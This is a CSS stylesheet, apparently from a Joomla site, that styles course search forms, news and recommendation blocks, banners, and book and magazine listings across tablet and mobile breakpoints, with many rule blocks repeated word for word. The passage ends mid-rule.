@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    input[name="keyword"] {
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: none !important;
    -webkit-appearance: none;
    min-height: 30px;
    max-height: 30px;
    font-size: 16px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    select[name="search_by"] {
    border: 1px solid #7c7c7c;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    min-height: 35px;
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    select[name="search_by"] {
    border: 1px solid #7c7c7c;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    min-height: 35px;
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    select[name="search_by"] {
    border: 1px solid #7c7c7c;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    min-height: 35px;
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-total {
    padding: 0 15px 0 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-total {
    padding: 0 15px 0 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-total > div:first-child {
    padding-left: 0px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-total > div:first-child {
    padding-left: 0px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 {
    display: flex;
    margin-bottom: 10px;
    height: 2em;
    justify-content: center;
    vertical-align: middle;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 {
    display: flex;
    margin-bottom: 10px;
    height: 2em;
    justify-content: center;
    vertical-align: middle;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .couse1 {
    display: flex;
    margin-bottom: 10px;
    height: 2em;
    justify-content: center;
    vertical-align: middle;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 a {
    font-family: "supermarket-regular";
    font-size: 14px;
    line-height: 14px;
    display: inline-block;
    width: 100%;
    margin: auto;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 a {
    font-family: "supermarket-regular";
    font-size: 14px;
    line-height: 14px;
    display: inline-block;
    width: 100%;
    margin: auto;
    color: #666;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .couse1 a {
    font-family: "supermarket-regular";
    font-size: 14px;
    line-height: 14px;
    display: inline-block;
    width: 100%;
    margin: auto;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 i {
    font-size: 22px;
    margin: auto;
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 i {
    font-size: 22px;
    margin: auto;
    padding-right: 10px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .couse1 i {
    font-size: 22px;
    margin: auto;
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-heading {
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-heading {
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .course-heading {
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-heading span {
    font-family: "supermarket-regular";
    color: #2572b2;
    font-size: 20px;
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-heading span {
    font-family: "supermarket-regular";
    color: #2572b2;
    font-size: 20px;
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .course-heading span {
    font-family: "supermarket-regular";
    color: #2572b2;
    font-size: 20px;
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .dst-shortcut {
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: center;
    margin-bottom: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-shortcut {
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: center;
    margin-bottom: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-shortcut {
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: center;
    margin-bottom: 0px;
  }
}
.hot-issue {
  width: 673px;
  float: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue > div:nth-child(2) {
    margin: 0px 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue > div:nth-child(2) {
    margin: 0px 15px !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .hot-issue > div:nth-child(2) {
    margin: 0px 15px !important;
  }
}
.hot-issue .box-hotissue .box {
  display: flex;
  border-top: 1px solid #7c7c7c;
  padding: 15px 0;
}
.hot-issue .box-hotissue .box .image {
  margin: auto;
  text-align: center;
  width: 30%;
}
.hot-issue .box-hotissue .box .image img {
  width: 100%;
  height: auto;
  max-width: 80%;
}
.hot-issue .box-hotissue .box .content {
  width: 70%;
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news-item-text_recommend {
  padding: 15px 5px 15px 15px !important;
  position: relative;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item-text_recommend
  .dst-news-date {
  position: relative;
  position: absolute;
  right: 5px;
  bottom: 5px;
  font-size: 10px;
  color: #666;
}
.what-new {
  width: 312px;
  float: right;
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new {
    display: inline-block;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new {
    display: inline-block;
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new {
    display: inline-block;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new h3 {
    text-align: center;
    color: #000;
    font-weight: 600;
    font-size: 24px;
    padding-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new h3 {
    text-align: center;
    color: #000;
    font-weight: 600;
    font-size: 24px;
    padding-bottom: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new h3 {
    text-align: center;
    color: #000;
    font-weight: 600;
    font-size: 24px;
    padding-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news {
    text-align: center;
    margin: 30px 0 30px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news {
    text-align: center;
    margin: 30px 0 30px 0;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .dst-what-news-item-more_what_news {
    text-align: center;
    margin: 30px 0 30px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news span {
    display: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .dst-what-news-item-more_what_news span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news a {
    background: #999999;
    color: #fff;
    padding: 0px 30px;
    border-radius: 5px;
    font-size: 16px !important;
    margin: auto;
    text-align: center;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .dst-what-news-item-more_what_news a {
    background: #999999;
    color: #fff;
    padding: 0px 30px;
    border-radius: 5px;
    font-size: 16px !important;
    margin: auto;
    text-align: center;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news a {
    background: #999999;
    color: #fff;
    padding: 0px 30px;
    border-radius: 5px;
    font-size: 16px !important;
    margin: auto;
    text-align: center;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .moduletable_what_news {
    border-bottom: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .moduletable_what_news {
    border-bottom: inherit;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .moduletable_what_news {
    border-bottom: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .moduletable_what_news a {
    font-size: 16px;
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .moduletable_what_news a {
    font-size: 16px;
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .moduletable_what_news a {
    font-size: 16px;
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .bannergroup {
    padding: 0 15%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .bannergroup {
    padding: 0 15%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-responsive .bannergroup {
    padding: 0 15%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-responsive .bannergroup {
    padding: 0 15%;
  }
}
.banner-responsive img {
  width: 100%;
}
.banner-responsive .border-banner .banneritem {
  margin-bottom: 15px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(1),
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(2) {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(1),
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(2) {
    margin-bottom: 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(1),
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(2) {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew > .banneritem {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew > .banneritem {
    margin-bottom: 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .border-banner.banner-responsive-whatnew > .banneritem {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew img {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew img {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .border-banner.banner-responsive-whatnew img {
    width: 100%;
  }
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
  width: 160px !important;
  padding: 5px !important;
  margin: auto !important;
  flex: 0 0 auto;
}
.blog-service .moduletable_recommend.hidden-lg img {
  width: 100%;
  height: auto;
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-title_recommend {
  width: 467px;
  flex-basis: 0;
  -webkit-box-flex: 1;
  flex-grow: 1;
  max-width: 100%;
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-title_recommend a {
  overflow: hidden !important;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 90%;
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-item-text_recommend {
  padding: 5px 5px 5px 15px !important;
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-item-text_recommend p {
  height: 4.28571429em !important;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  a {
  margin-bottom: 5px !important;
}
.hot-issue .row > div.moduletable_recommend.hidden-lg:last-child,
.blog-service .row > div.moduletable_recommend.hidden-lg:last-child {
  border-bottom: 1px solid #9d9fa2;
  margin-bottom: 15px;
}
.hot-issue .moduletable_recommend.hidden-lg,
.blog-service .moduletable_recommend.hidden-lg {
  border: 1px solid #fafafa;
  border-radius: inherit;
  padding: 0px 0 0px 0;
  margin-bottom: 15px;
  -webkit-box-shadow: 0px 1px 1px 0px #ccc;
  -moz-box-shadow: 0px 1px 1px 0px #ccc;
  box-shadow: 0px 1px 1px 0px #ccc;
  border-bottom: inherit !important;
}
.hot-issue .moduletable_recommend.hidden-lg a,
.blog-service .moduletable_recommend.hidden-lg a {
  color: #666;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news_recommend,
.blog-service .moduletable_recommend.hidden-lg .dst-news_recommend {
  display: flex;
  background: #f3f7f9;
  position: relative;
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news-item_recommend,
.blog-service .moduletable_recommend.hidden-lg .dst-news-item_recommend {
  border-bottom: inherit;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend,
.blog-service
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend {
  font-size: 14px;
  padding: 15px 5px 15px 15px;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  .dst-news-title
  a,
.blog-service
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  .dst-news-title
  a {
  font-family: "supermarket-regular";
  font-size: 14px;
  height: inherit;
  color: #000;
  overflow: inherit;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  a,
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  p,
.blog-service
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  a,
.blog-service
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  p {
  font-family: "Open Sans", sans-serif;
  font-size: 12px;
  display: inline-block;
  height: 2.85714286em;
  overflow: hidden;
  margin-bottom: 0px;
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news-image_recommend,
.blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
  margin-bottom: 0px;
  margin: auto;
  padding: 0px 15px;
  flex: 0 0 auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue .moduletable_recommend.hidden-lg .dst-news-image_recommend,
  .blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
    width: 20%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue .moduletable_recommend.hidden-lg .dst-news-image_recommend,
  .blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
    width: 20%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .hot-issue .moduletable_recommend.hidden-lg .dst-news-image_recommend,
  .blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
    width: 30%;
  }
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news-title_recommend,
.blog-service .moduletable_recommend.hidden-lg .dst-news-title_recommend {
  width: 70%;
  background: #fff;
  flex-basis: 0;
  -webkit-box-flex: 1;
  flex-grow: 1;
  max-width: 100%;
}
.row.dst-midpage div.blog-service:last-child .moduletable_recommend.hidden-lg {
  margin-bottom: 0px;
}
.menu-bottom-banner.bar-menu {
  background: #fff;
  display: block;
  margin: 0 -15px 0 -15px;
  border-bottom: 1px solid #ececec;
  box-shadow: 5px 5px 2px #ececec;
}
.menu-bottom-banner.bar-menu .title {
  padding: 10px 0 0px 0;
  text-align: center;
}
.menu-bottom-banner.bar-menu .title span {
  font-size: 24px;
  color: #2572b2;
  line-height: 1.42857143;
  margin-top: inherit;
}
.menu-bottom-banner.bar-menu i {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.menu-bottom-banner.bar-menu i span {
  font-family: "icon-for-backoff" !important;
  font-size: 32px !important;
}
.menu-bottom-banner.bar-menu .tx-bar {
  display: inline-block;
  margin-top: 15%;
}
.menu-bottom-banner.bar-menu .tx-bar > div > div {
  height: 2px;
}
.menu-bottom-banner.bar-menu > div:last-child {
  width: 100%;
  height: auto;
  text-align: center;
  display: flex;
}
@media (min-width: 0px) and (max-width: 767px) {
  .menu-bottom-banner.bar-menu > div:last-child img {
    width: 75%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu-bottom-banner.bar-menu > div:last-child img {
    width: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu-bottom-banner.bar-menu > div:last-child img {
    width: auto;
  }
}
.menu-bottom-banner.bar-menu > div:last-child > div {
  font-family: "supermarket-regular";
  font-size: 14px;
  color: #666;
  line-height: 14px;
}
.menu-bottom-banner.bar-menu .block-two > div {
  width: 25%;
}
.menu-bottom-banner.bar-menu .box-book {
  padding: 10px 0 5px 0;
  position: relative;
}
.menu-bottom-banner.bar-menu .box-book:after {
  content: "";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 0;
  border: 1px solid #ececec;
  border-width: 1px 1px 1px 0px;
  height: 80%;
  top: 10%;
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .modal-dialog {
    margin: 0px;
    padding: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .modal-dialog {
    margin: 0px;
    padding: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .modal-dialog {
    margin: 0px;
    padding: 20px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .calendar-modal-body iframe {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .calendar-modal-body iframe {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .calendar-modal-body iframe {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a[title="Faboba : Création de composantJoomla"] {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a[title="Faboba : Création de composantJoomla"] {
    display: none !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  a[title="Faboba : Création de composantJoomla"] {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #carousel-hilight .carousel-inner .item img {
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #carousel-hilight .carousel-inner .item img {
    max-width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  #carousel-hilight .carousel-inner .item img {
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .glyphicon-chevron-left:before {
    content: "\f104";
    font-family: FontAwesome;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .glyphicon-chevron-left:before {
    content: "\f104";
    font-family: FontAwesome;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .glyphicon-chevron-left:before {
    content: "\f104";
    font-family: FontAwesome;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .glyphicon-chevron-right:before {
    content: "\f105";
    font-family: FontAwesome;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .glyphicon-chevron-right:before {
    content: "\f105";
    font-family: FontAwesome;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .glyphicon-chevron-right:before {
    content: "\f105";
    font-family: FontAwesome;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-btn-course {
    display: flex;
    margin-top: 5px;
  }
  .block-btn-course a.btn-course-total {
    border: 1px solid #2572b2;
    border-radius: 5px;
    background: #fff;
    color: #2572b2;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-right: 5px;
    font-size: 14px;
    text-align: left;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-course-total i {
    font-family: FontAwesome !important;
    font-style: inherit;
    margin: auto 10px auto;
    font-size: 20px;
    color: #2572b2;
  }
  .block-btn-course a.btn-course-total div {
    margin: auto 0;
    color: #2572b2;
  }
  .block-btn-course a.btn-dowload-pdf {
    border: 1px solid #bc2734;
    border-radius: 5px;
    background: #fff;
    color: #bc2734;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-left: 5px;
    font-size: 10px;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-dowload-pdf i {
    font-family: FontAwesome !important;
    font-style: inherit;
    margin: auto 10px auto;
    font-size: 20px;
    color: #bc2734;
  }
  .block-btn-course a.btn-dowload-pdf div {
    margin: auto 0;
    color: #bc2734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-btn-course {
    display: flex;
    margin-top: 5px;
  }
  .block-btn-course a.btn-course-total {
    border: 1px solid #2572b2;
    border-radius: 5px;
    background: #fff;
    color: #2572b2;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-right: 5px;
    font-size: 14px;
    text-align: left;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-course-total i {
    font-family: FontAwesome !important;
    font-style: inherit;
    margin: auto 10px auto;
    font-size: 20px;
    color: #2572b2;
  }
  .block-btn-course a.btn-course-total div {
    margin: auto 0;
    color: #2572b2;
  }
  .block-btn-course a.btn-dowload-pdf {
    border: 1px solid #bc2734;
    border-radius: 5px;
    background: #fff;
    color: #bc2734;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-left: 5px;
    font-size: 10px;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-dowload-pdf i {
    font-size: 20px;
    font-style: inherit;
    margin: auto 10px auto;
    font-family: FontAwesome !important;
    color: #bc2734;
  }
  .block-btn-course a.btn-dowload-pdf div {
    margin: auto 0;
    color: #bc2734;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-btn-course {
    display: flex;
    margin-top: 5px;
  }
  .block-btn-course a.btn-course-total {
    border: 1px solid #2572b2;
    border-radius: 5px;
    background: #fff;
    color: #2572b2;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-right: 5px;
    font-size: 14px;
    text-align: left;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-course-total i {
    font-size: 20px;
    font-style: inherit;
    margin: auto 10px auto;
    font-family: FontAwesome !important;
    color: #2572b2;
  }
  .block-btn-course a.btn-course-total div {
    margin: auto 0;
    color: #2572b2;
  }
  .block-btn-course a.btn-dowload-pdf {
    border: 1px solid #bc2734;
    border-radius: 5px;
    background: #fff;
    color: #bc2734;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-left: 5px;
    font-size: 10px;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-dowload-pdf i {
    font-size: 20px;
    font-style: inherit;
    margin: auto 10px auto;
    font-family: FontAwesome !important;
    color: #bc2734;
  }
  .block-btn-course a.btn-dowload-pdf div {
    margin: auto 0;
    color: #bc2734;
  }
}
.block-book,
.blog-magazine {
  border: 1px solid;
  margin: 0 5px 0 5px;
  box-shadow: 0px 1px 1px 0px #ccc;
  -webkit-box-shadow: 0px 1px 1px 0px #ccc;
  -moz-box-shadow: 0px 1px 1px 0px #ccc;
  border: 1px solid #fafafa;
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book .book-img,
  .block-book .magazine-img,
  .blog-magazine .book-img,
  .blog-magazine .magazine-img {
    padding: 5px 5px 15px 5px;
    margin: auto;
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book .book-img,
  .block-book .magazine-img,
  .blog-magazine .book-img,
  .blog-magazine .magazine-img {
    padding: 5px 5px 15px 5px;
    margin: auto;
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-book .book-img,
  .block-book .magazine-img,
  .blog-magazine .book-img,
  .blog-magazine .magazine-img {
    padding: 5px 5px 5px 5px;
    margin: auto;
    text-align: center;
  }
}
.block-book .book-img img,
.block-book .magazine-img img,
.blog-magazine .book-img img,
.blog-magazine .magazine-img img {
  width: 100%;
  height: auto;
  max-width: 100%;
  margin: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book .book-img img,
  .block-book .magazine-img img,
  .blog-magazine .book-img img,
  .blog-magazine .magazine-img img {
    min-height: 300px;
    max-height: 300px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book .book-img img,
  .block-book .magazine-img img,
  .blog-magazine .book-img img,
  .blog-magazine .magazine-img img {
    min-height: 300px;
    max-height: 300px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-book .book-img img,
  .block-book .magazine-img img,
  .blog-magazine .book-img img,
  .blog-magazine .magazine-img img {
    min-height: 125px;
    max-height: 125px;
  }
}
.block-book .book-name,
.block-book .magazine-name,
.blog-magazine .book-name,
.blog-magazine .magazine-name {
  font-size: 10px;
  color: #666;
  padding: 0 5px 0px 5px;
  text-align: center;
  display: inline-block;
  width: 100%;
  overflow: hidden;
  height: 2.85714286em;
  overflow: hidden;
}
.hidden-lg.reservation-res {
  margin-bottom: 15px;
}
.hidden-lg.reservation-res img {
  width: 100%;
  height: auto;
}
.hidden-lg .show-book {
  margin-top: 10px;
}
.hidden-lg .show-magazine,
.hidden-lg .show-book {
  margin-bottom: 10px;
}
.hidden-lg .show-magazine .blog-title,
.hidden-lg .show-book .blog-title {
  float: left;
  font-family: "supermarket-regular";
  font-size: 20px;
  color: #2572b2;
}
.hidden-lg .show-magazine .blog-title a,
.hidden-lg .show-book .blog-title a {
  color: #2572b2;
}
.hidden-lg .show-magazine .list-all,
.hidden-lg .show-book .list-all {
  float: right;
}
.hidden-lg .show-magazine .list-all a,
.hidden-lg .show-book .list-all a {
  font-family: "supermarket-regular";
  color: #2572b2;
  font-size: 14px;
  display: none;
}
.hidden-lg .list-book .slick-track {
  margin-bottom: 15px;
}
.hidden-lg .list-magazine {
  margin-bottom: 15px;
  display: flex;
  width: 100%;
}
.hidden-lg .list-magazine > div.box-three {
  width: 33.33%;
}
@media (min-width: 0px) and (max-width: 767px) and (orientation: landscape) {
  .block-book img,
  .blog-magazine img {
    object-fit: contain;
  }
}
@media (min-width: 768px) and (max-width: 991px) and (orientation: landscape) {
  .block-book img,
  .blog-magazine img {
    object-fit: contain;
  }
}
@media (min-width: 992px) and (max-width: 1199px) and (orientation: landscape) {
  .block-book img,
  .blog-magazine img {
    object-fit: contain;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  form[name="search_courses"] .input-group {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  form[name="search_courses"] .input-group {
    width: 100% !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  form[name="search_courses"] .input-group {
    width: 100% !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  form[name="search_courses"] input[name="keyword"] {
    width: 100% !important;
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: none !important;
    -webkit-appearance: none;
    min-height: 30px;
    max-height: 30px;
    font-size: 14px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  form[name="search_courses"] input[name="keyword"] {
    width: 100% !important;
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: inherit;
    min-height: 30px;
    max-height: 30px;
    font-size: 14px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  form[name="search_courses"] input[name="keyword"] {
    width: 100% !important;
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: inherit;
    min-height: 30px;
    max-height: 30px;
    font-size: 14px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-courses {
    margin-top: 15px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-courses {
    margin-top: 15px;
    margin-bottom: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .search-courses {
    margin-top: 15px;
    margin-bottom: 5px;
  }
}
.group-filter {
  display: flex;
}
.group-filter .block-btn-course {
  width: 50%;
  margin-top: 15px;
  position: relative;
}
.group-filter .block-btn-course span {
  margin: auto 5px auto 0;
  font-size: 16px;
  position: absolute;
  right: 15px;
  color: #fff;
  top: 0px;
  bottom: 0px;
  margin: auto;
  line-height: 30px;
}
.group-filter .search-courses {
  width: 50%;
  margin-left: 5px;
}
a.btn-course-calendar {
  font-family: "supermarket-regular";
  font-size: 16px;
